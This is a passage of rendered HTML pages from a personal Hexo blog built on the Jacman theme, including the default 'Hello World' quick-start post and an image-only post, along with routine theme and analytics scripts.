    <a href="/2015/11/11/Lovely-Girl/" title="Lovely Girl" itemprop="url">
  

    <time datetime="2015-11-11T12:49:34.000Z" itemprop="datePublished">2015-11-11</time>


    <h1 itemprop="name">Lovely Girl</h1>

  </a>
</section>


  </div>
</div>

      </div>
      <footer><div id="footer" >
	
	<div class="line">
		<span></span>
		<div class="author"></div>
	</div>
	
	
	<section class="info">
		<p> Hello ,I&#39;m WANG XIN LE. <br/>
			This is my blog,believe it or not.</p>
	</section>
	 
	<div class="social-font" class="clearfix">
		
		
		
		
		
		
		
		
		
		
	</div>
			
		

		<p class="copyright">
		Powered by <a href="http://hexo.io" target="_blank" title="hexo">hexo</a> and Theme by <a href="https://github.com/wuchong/jacman" target="_blank" title="Jacman">Jacman</a> © 2015 
		
		<a href="/about" target="_blank" title="XINLE WANG">XINLE WANG</a>
		
		
		</p>
</div>
</footer>
      <script src="/js/jquery-2.0.3.min.js"></script>
<script src="/js/jquery.imagesloaded.min.js"></script>
<script src="/js/gallery.js"></script>
<script src="/js/jquery.qrcode-0.12.0.min.js"></script>

<script type="text/javascript">
$(document).ready(function(){ 
  $('.navbar').click(function(){
    $('header nav').toggleClass('shownav');
  });
  var myWidth = 0;
  function getSize(){
    if( typeof( window.innerWidth ) == 'number' ) {
      myWidth = window.innerWidth;
    } else if( document.documentElement && document.documentElement.clientWidth) {
      myWidth = document.documentElement.clientWidth;
    };
  };
  var m = $('#main'),
      a = $('#asidepart'),
      c = $('.closeaside'),
      o = $('.openaside');
  c.click(function(){
    a.addClass('fadeOut').css('display', 'none');
    o.css('display', 'block').addClass('fadeIn');
    m.addClass('moveMain');
  });
  o.click(function(){
    o.css('display', 'none').removeClass('beforeFadeIn');
    a.css('display', 'block').removeClass('fadeOut').addClass('fadeIn');      
    m.removeClass('moveMain');
  });
  $(window).scroll(function(){
    o.css("top",Math.max(80,260-$(this).scrollTop()));
  });
  
  $(window).resize(function(){
    getSize(); 
    if (myWidth >= 1024) {
      $('header nav').removeClass('shownav');
    }else{
      m.removeClass('moveMain');
      a.css('display', 'block').removeClass('fadeOut');
      o.css('display', 'none');
        
    }
  });
});
</script>










<link rel="stylesheet" href="/fancybox/jquery.fancybox.css" media="screen" type="text/css">
<script src="/fancybox/jquery.fancybox.pack.js"></script>
<script type="text/javascript">
$(document).ready(function(){ 
  $('.article-content').each(function(i){
    $(this).find('img').each(function(){
      if ($(this).parent().hasClass('fancybox')) return;
      var alt = this.alt;
      if (alt) $(this).after('<span class="caption">' + alt + '</span>');
      $(this).wrap('<a href="' + this.src + '" title="' + alt + '" class="fancybox"></a>');
    });
    $(this).find('.fancybox').each(function(){
      $(this).attr('rel', 'article' + i);
    });
  });
  if($.fancybox){
    $('.fancybox').fancybox();
  }
}); 
</script>



<!-- Analytics Begin -->



<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fe6d1f421bbc9962127a50488f9ed37d1' type='text/javascript'%3E%3C/script%3E"));
</script>



<!-- Analytics End -->

<!-- Totop Begin -->

	<div id="totop">
	<a title="返回頂部"><img src="/img/scrollup.png"/></a>
	</div>
	<script src="/js/totop.js"></script>

<!-- Totop End -->

<!-- MathJax Begin -->
<!-- mathjax config similar to math.stackexchange -->


<!-- MathJax End -->

<!-- Tiny_search Begin -->

<!-- Tiny_search End -->

    </body>
   </html>
</file>

<file: 2015/10/06/hello-world/index.html>
<!DOCTYPE HTML>
<html >
<head>
  <meta charset="UTF-8">
  
    <title>Hello World | Hexo</title>
    <meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
    
    <meta name="author" content="John Doe">
    

    
    <meta name="description" content="Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub.
Quick">
<meta property="og:type" content="article">
<meta property="og:title" content="Hello World">
<meta property="og:url" content="http://yoursite.com/2015/10/06/hello-world/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:description" content="Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub.
Quick">
<meta property="og:updated_time" content="2015-10-06T15:52:09.119Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Hello World">
<meta name="twitter:description" content="Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub.
Quick">

    
    <link rel="alternative" href="/atom.xml" title="Hexo" type="application/atom+xml">
    
    
    <link rel="icon" href="/img/favicon.ico">
    
    
    <link rel="apple-touch-icon" href="/img/jacman.jpg">
    <link rel="apple-touch-icon-precomposed" href="/img/jacman.jpg">
    
    <link rel="stylesheet" href="/css/style.css" type="text/css">
</head>

  <body>
    <header>
      
<div>
		
			<div id="imglogo">
				<a href="/"><img src="/img/logo.png" alt="Hexo" title="Hexo"/></a>
			</div>
			
			<div id="textlogo">
				<h1 class="site-name"><a href="/" title="Hexo">Hexo</a></h1>
				<h2 class="blog-motto"></h2>
			</div>
			<div class="navbar"><a class="navbutton navmobile" href="#" title="菜單">
			</a></div>
			<nav class="animated">
				<ul>
					<ul>
					 
						<li><a href="/">Home</a></li>
					
						<li><a href="/archives">Archives</a></li>
					
						<li><a href="/about">About</a></li>
					
					<li>
 					
					<form class="search" action="//google.com/search" method="get" accept-charset="utf-8">
						<label>Search</label>
						<input type="search" id="search" name="q" autocomplete="off" maxlength="20" placeholder="搜索" />
						<input type="hidden" name="q" value="site:yoursite.com">
					</form>
					
					</li>
				</ul>
			</nav>			
</div>
    </header>
    <div id="container">
      <div id="main" class="post" itemscope itemprop="blogPost">
  
	<article itemprop="articleBody"> 
		<header class="article-info clearfix">
  <h1 itemprop="name">
    
      <a href="/2015/10/06/hello-world/" title="Hello World" itemprop="url">Hello World</a>
  </h1>
  <p class="article-author">By
       
		<a href="/about" title="John Doe" target="_blank" itemprop="author">John Doe</a>
		
  <p class="article-time">
    <time datetime="2015-10-06T15:52:09.119Z" itemprop="datePublished"> 發表於 2015-10-06</time>
    
  </p>
</header>
	<div class="article-content">
		
		<div id="toc" class="toc-article">
			<strong class="toc-title">文章目錄</strong>
		
			<ol class="toc"><li class="toc-item toc-level-2"><a class="toc-link" href="#Quick_Start"><span class="toc-number">1.</span> <span class="toc-text">Quick Start</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#Create_a_new_post"><span class="toc-number">1.1.</span> <span class="toc-text">Create a new post</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Run_server"><span class="toc-number">1.2.</span> <span class="toc-text">Run server</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Generate_static_files"><span class="toc-number">1.3.</span> <span class="toc-text">Generate static files</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Deploy_to_remote_sites"><span class="toc-number">1.4.</span> <span class="toc-text">Deploy to remote sites</span></a></li></ol></li></ol>
		
		</div>
		
		<p>Welcome to <a href="http://hexo.io/" target="_blank" rel="external">Hexo</a>! This is your very first post. Check <a href="http://hexo.io/docs/" target="_blank" rel="external">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a href="http://hexo.io/docs/troubleshooting.html" target="_blank" rel="external">troubleshooting</a> or you can ask me on <a href="https://github.com/hexojs/hexo/issues" target="_blank" rel="external">GitHub</a>.</p>
<h2 id="Quick_Start">Quick Start</h2><h3 id="Create_a_new_post">Create a new post</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo new <span class="string">"My New Post"</span></span><br></pre></td></tr></table></figure>
<p>More info: <a href="http://hexo.io/docs/writing.html" target="_blank" rel="external">Writing</a></p>
<h3 id="Run_server">Run server</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo server</span><br></pre></td></tr></table></figure>
<p>More info: <a href="http://hexo.io/docs/server.html" target="_blank" rel="external">Server</a></p>
<h3 id="Generate_static_files">Generate static files</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo generate</span><br></pre></td></tr></table></figure>
<p>More info: <a href="http://hexo.io/docs/generating.html" target="_blank" rel="external">Generating</a></p>
<h3 id="Deploy_to_remote_sites">Deploy to remote sites</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo deploy</span><br></pre></td></tr></table></figure>
<p>More info: <a href="http://hexo.io/docs/deployment.html" target="_blank" rel="external">Deployment</a></p>
  
	</div>
		<footer class="article-footer clearfix">
<div class="article-catetags">


</div>



	<div class="article-share" id="share">
	
	  <div data-url="http://yoursite.com/2015/10/06/hello-world/" data-title="Hello World | Hexo" data-tsina="null" class="share clearfix">
	  </div>
	
	</div>


</footer>

   	       
	</article>
	
<nav class="article-nav clearfix">
 
 <div class="prev" >
 <a href="/2015/10/10/My-New-Post/" title="My New Post">
  <strong>上一篇：</strong><br/>
  <span>
  My New Post</span>
</a>
</div>


</nav>

	

</div>  
      <div class="openaside"><a class="navbutton" href="#" title="顯示側邊欄"></a></div>

  <div id="toc" class="toc-aside">
  <strong class="toc-title">文章目錄</strong>
 
 <ol class="toc"><li class="toc-item toc-level-2"><a class="toc-link" href="#Quick_Start"><span class="toc-number">1.</span> <span class="toc-text">Quick Start</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#Create_a_new_post"><span class="toc-number">1.1.</span> <span class="toc-text">Create a new post</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Run_server"><span class="toc-number">1.2.</span> <span class="toc-text">Run server</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Generate_static_files"><span class="toc-number">1.3.</span> <span class="toc-text">Generate static files</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Deploy_to_remote_sites"><span class="toc-number">1.4.</span> <span class="toc-text">Deploy to remote sites</span></a></li></ol></li></ol>
 
  </div>

<div id="asidepart">
<div class="closeaside"><a class="closebutton" href="#" title="隱藏側邊欄"></a></div>
<aside class="clearfix">

  


  

  

  <div class="linkslist">
  <p class="asidetitle">友情鏈接</p>
    <ul>
        
          <li>
            
            	<a href="https://coderq.com" target="_blank" title="一个面向程序员交流分享的新一代社区">码农圈</a>
            
          </li>
        
          <li>
            
            	<a href="http://wuchong.me" target="_blank" title="Jark&#39;s Blog">Jark&#39;s Blog</a>
            
          </li>
        
    </ul>
</div>

  


  <div class="rsspart">
	<a href="/atom.xml" target="_blank" title="rss">RSS 訂閱</a>
</div>

  <div class="weiboshow">
  <p class="asidetitle">新浪微博</p>
    <iframe width="100%" height="119" class="share_self"  frameborder="0" scrolling="no" src="http://widget.weibo.com/weiboshow/index.php?language=&width=0&height=119&fansRow=2&ptype=1&speed=0&skin=9&isTitle=1&noborder=1&isWeibo=0&isFans=0&uid=null&verifier=b3593ceb&dpc=1"></iframe>
</div>


</aside>
</div>
    </div>
    <footer><div id="footer" >
	
	<div class="line">
		<span></span>
		<div class="author"></div>
	</div>
	
	
	<section class="info">
		<p> Hello ,I&#39;m Larry Page in Google. <br/>
			This is my blog,believe it or not.</p>
	</section>
	 
	<div class="social-font" class="clearfix">
		
		<a href="http://weibo.com/2176287895" target="_blank" class="icon-weibo" title="微博"></a>
		
		
		
		
		
		
		
		
		
		
	</div>
			
		

		<p class="copyright">
		Powered by <a href="http://hexo.io" target="_blank" title="hexo">hexo</a> and Theme by <a href="https://github.com/wuchong/jacman" target="_blank" title="Jacman">Jacman</a> © 2015 
		
		<a href="/about" target="_blank" title="John Doe">John Doe</a>
		
		
		</p>
</div>
</footer>
    <script src="/js/jquery-2.0.3.min.js"></script>
<script src="/js/jquery.imagesloaded.min.js"></script>
<script src="/js/gallery.js"></script>
<script src="/js/jquery.qrcode-0.12.0.min.js"></script>

<script type="text/javascript">
$(document).ready(function(){ 
  $('.navbar').click(function(){
    $('header nav').toggleClass('shownav');
  });
  var myWidth = 0;
  function getSize(){
    if( typeof( window.innerWidth ) == 'number' ) {
      myWidth = window.innerWidth;
    } else if( document.documentElement && document.documentElement.clientWidth) {
      myWidth = document.documentElement.clientWidth;
    };
  };
  var m = $('#main'),
      a = $('#asidepart'),
      c = $('.closeaside'),
      o = $('.openaside');
  c.click(function(){
    a.addClass('fadeOut').css('display', 'none');
    o.css('display', 'block').addClass('fadeIn');
    m.addClass('moveMain');
  });
  o.click(function(){
    o.css('display', 'none').removeClass('beforeFadeIn');
    a.css('display', 'block').removeClass('fadeOut').addClass('fadeIn');      
    m.removeClass('moveMain');
  });
  $(window).scroll(function(){
    o.css("top",Math.max(80,260-$(this).scrollTop()));
  });
  
  $(window).resize(function(){
    getSize(); 
    if (myWidth >= 1024) {
      $('header nav').removeClass('shownav');
    }else{
      m.removeClass('moveMain');
      a.css('display', 'block').removeClass('fadeOut');
      o.css('display', 'none');
      
      $('#toc.toc-aside').css('display', 'none');
        
    }
  });
});
</script>

<script type="text/javascript">
$(document).ready(function(){ 
  var ai = $('.article-content>iframe'),
      ae = $('.article-content>embed'),
      t  = $('#toc'),
      ta = $('#toc.toc-aside'),
      o  = $('.openaside'),
      c  = $('.closeaside');
  if(ai.length>0){
    ai.wrap('<div class="video-container" />');
  };
  if(ae.length>0){
   ae.wrap('<div class="video-container" />');
  };
  c.click(function(){
    ta.css('display', 'block').addClass('fadeIn');
  });
  o.click(function(){
    ta.css('display', 'none');
  });
  $(window).scroll(function(){
    ta.css("top",Math.max(140,320-$(this).scrollTop()));
  });
});
</script>


<script type="text/javascript">
$(document).ready(function(){ 
  var $this = $('.share'),
      url = $this.attr('data-url'),
      encodedUrl = encodeURIComponent(url),
      title = $this.attr('data-title'),
      tsina = $this.attr('data-tsina'),
      description = $this.attr('description');
  var html = [
  '<div class="hoverqrcode clearfix"></div>',
  '<a class="overlay" id="qrcode"></a>',
  '<a href="https://www.facebook.com/sharer.php?u=' + encodedUrl + '" class="article-share-facebook" target="_blank" title="Facebook"></a>',
  '<a href="https://twitter.com/intent/tweet?url=' + encodedUrl + '" class="article-share-twitter" target="_blank" title="Twitter"></a>',
  '<a href="#qrcode" class="article-share-qrcode" title="微信"></a>',
  '<a href="http://widget.renren.com/dialog/share?resourceUrl=' + encodedUrl + '&srcUrl=' + encodedUrl + '&title=' + title +'" class="article-share-renren" target="_blank" title="人人"></a>',
  '<a href="http://service.weibo.com/share/share.php?title='+title+'&url='+encodedUrl +'&ralateUid='+ tsina +'&searchPic=true&style=number' +'" class="article-share-weibo" target="_blank" title="微博"></a>',
  '<span title="Share to"></span>'
  ].join('');
  $this.append(html);

  $('.hoverqrcode').hide();

  var myWidth = 0;
  function updatehoverqrcode(){
    if( typeof( window.innerWidth ) == 'number' ) {
      myWidth = window.innerWidth;
    } else if( document.documentElement && document.documentElement.clientWidth) {
      myWidth = document.documentElement.clientWidth;
    };
    var qrsize = myWidth > 1024 ? 200:100;
    var options = {render: 'image', size: qrsize, fill: '#2ca6cb', text: url, radius: 0.5, quiet: 1};
    var p = $('.article-share-qrcode').position();
    $('.hoverqrcode').empty().css('width', qrsize).css('height', qrsize)
                          .css('left', p.left-qrsize/2+20).css('top', p.top-qrsize-10)
                          .qrcode(options);
  };
  $(window).resize(function(){
    $('.hoverqrcode').hide();
  });
  $('.article-share-qrcode').click(function(){
    updatehoverqrcode();
    $('.hoverqrcode').toggle();
  });
  $('.article-share-qrcode').hover(function(){}, function(){
      $('.hoverqrcode').hide();
  });
});   
</script>









<link rel="stylesheet" href="/fancybox/jquery.fancybox.css" media="screen" type="text/css">
<script src="/fancybox/jquery.fancybox.pack.js"></script>
<script type="text/javascript">
$(document).ready(function(){ 
  $('.article-content').each(function(i){
    $(this).find('img').each(function(){
      if ($(this).parent().hasClass('fancybox')) return;
      var alt = this.alt;
      if (alt) $(this).after('<span class="caption">' + alt + '</span>');
      $(this).wrap('<a href="' + this.src + '" title="' + alt + '" class="fancybox"></a>');
    });
    $(this).find('.fancybox').each(function(){
      $(this).attr('rel', 'article' + i);
    });
  });
  if($.fancybox){
    $('.fancybox').fancybox();
  }
}); 
</script>



<!-- Analytics Begin -->



<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fe6d1f421bbc9962127a50488f9ed37d1' type='text/javascript'%3E%3C/script%3E"));
</script>



<!-- Analytics End -->

<!-- Totop Begin -->

	<div id="totop">
	<a title="返回頂部"><img src="/img/scrollup.png"/></a>
	</div>
	<script src="/js/totop.js"></script>

<!-- Totop End -->

<!-- MathJax Begin -->
<!-- mathjax config similar to math.stackexchange -->


<!-- MathJax End -->

<!-- Tiny_search Begin -->

<!-- Tiny_search End -->

  </body>
</html>
</file>

<file: 2015/10/10/My-New-Post/index.html>
<!DOCTYPE HTML>
<html >
<head>
  <meta charset="UTF-8">
  
    <title>My New Post | Hexo</title>
    <meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
    
    <meta name="author" content="XINLE WANG">
    

    
    <meta name="description">
<meta property="og:type" content="article">
<meta property="og:title" content="My New Post">
<meta property="og:url" content="http://yoursite.com/2015/10/10/My-New-Post/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:description">
<meta property="og:image" content="http://yoursite.com/img/2015-10-10-1.jpg">
<meta property="og:updated_time" content="2015-10-12T09:05:40.160Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="My New Post">
<meta name="twitter:description">

    
    <link rel="alternative" href="/atom.xml" title="Hexo" type="application/atom+xml">
    
    
    <link rel="icon" href="/img/favicon.ico">
    
    
    <link rel="apple-touch-icon" href="/img/jacman.jpg">
    <link rel="apple-touch-icon-precomposed" href="/img/jacman.jpg">
    
    <link rel="stylesheet" href="/css/style.css" type="text/css">
</head>

  <body>
    <header>
      
<div>
		
			<div id="imglogo">
				<a href="/"><img src="/img/logo.png" alt="Hexo" title="Hexo"/></a>
			</div>
			
			<div id="textlogo">
				<h1 class="site-name"><a href="/" title="Hexo">Hexo</a></h1>
				<h2 class="blog-motto"></h2>
			</div>
			<div class="navbar"><a class="navbutton navmobile" href="#" title="菜單">
			</a></div>
			<nav class="animated">
				<ul>
					<ul>
					 
						<li><a href="/">Home</a></li>
					
						<li><a href="/archives">Archives</a></li>
					
						<li><a href="/about">About</a></li>
					
					<li>
 					
					<form class="search" action="//google.com/search" method="get" accept-charset="utf-8">
						<label>Search</label>
						<input type="search" id="search" name="q" autocomplete="off" maxlength="20" placeholder="搜索" />
						<input type="hidden" name="q" value="site:yoursite.com">
					</form>
					
					</li>
				</ul>
			</nav>			
</div>
    </header>
    <div id="container">
      <div id="main" class="post" itemscope itemprop="blogPost">
  
	<article itemprop="articleBody"> 
		<header class="article-info clearfix">
  <h1 itemprop="name">
    
      <a href="/2015/10/10/My-New-Post/" title="My New Post" itemprop="url">My New Post</a>
  </h1>
  <p class="article-author">By
       
		<a href="/about" title="XINLE WANG" target="_blank" itemprop="author">XINLE WANG</a>
		
  <p class="article-time">
    <time datetime="2015-10-10T14:34:41.000Z" itemprop="datePublished"> 發表於 2015-10-10</time>
    
  </p>
</header>
	<div class="article-content">
		
		<div id="toc" class="toc-article">
			<strong class="toc-title">文章目錄</strong>
		
			
		
		</div>
		
		<p><img src="/img/2015-10-10-1.jpg" weight="200" height="200" style="text-align:center;vertical-align:middle;"></p>
  
	</div>
		<footer class="article-footer clearfix">
<div class="article-catetags">


</div>



	<div class="article-share" id="share">
	
	  <div data-url="http://yoursite.com/2015/10/10/My-New-Post/" data-title="My New Post | Hexo" data-tsina="null" class="share clearfix">
	  </div>
	
	</div>


</footer>

   	       
	</article>
	
<nav class="article-nav clearfix">
 
 <div class="prev" >
 <a href="/2015/10/31/HeartBlead/" title="HeartBleed">
  <strong>上一篇：</strong><br/>
  <span>
  HeartBleed</span>
</a>
</div>


</nav>

	

</div>  
      <div class="openaside"><a class="navbutton" href="#" title="顯示側邊欄"></a></div>

  <div id="toc" class="toc-aside">
  <strong class="toc-title">文章目錄</strong>
 
 
 
  </div>

<div id="asidepart">
<div class="closeaside"><a class="closebutton" href="#" title="隱藏側邊欄"></a></div>
<aside class="clearfix">

  


  

  

  <div class="linkslist">
  <p class="asidetitle">友情鏈接</p>
    <ul>
        
          <li>
            
            	<a href="https://coderq.com" target="_blank" title="一个面向程序员交流分享的新一代社区">码农圈</a>
            
          </li>
        
    </ul>
</div>

  


  <div class="rsspart">
	<a href="/atom.xml" target="_blank" title="rss">RSS 訂閱</a>
</div>

  <div class="weiboshow">
  <p class="asidetitle">新浪微博</p>
    <iframe width="100%" height="119" class="share_self"  frameborder="0" scrolling="no" src="http://widget.weibo.com/weiboshow/index.php?language=&width=0&height=119&fansRow=2&ptype=1&speed=0&skin=9&isTitle=1&noborder=1&isWeibo=0&isFans=0&uid=null&verifier=&dpc=1"></iframe>
</div>


</aside>
</div>
    </div>
    <footer><div id="footer" >
	
	<div class="line">
		<span></span>
		<div class="author"></div>
	</div>
	
	
	<section class="info">
		<p> Hello ,I&#39;m WANG XIN LE. <br/>
			This is my blog,believe it or not.</p>
	</section>
	 
	<div class="social-font" class="clearfix">
		
		
		
		
		
		
		
		
		
		
	</div>
			
		

		<p class="copyright">
		Powered by <a href="http://hexo.io" target="_blank" title="hexo">hexo</a> and Theme by <a href="https://github.com/wuchong/jacman" target="_blank" title="Jacman">Jacman</a> © 2015 
		
		<a href="/about" target="_blank" title="XINLE WANG">XINLE WANG</a>
		
		
		</p>
</div>
</footer>
    <script src="/js/jquery-2.0.3.min.js"></script>
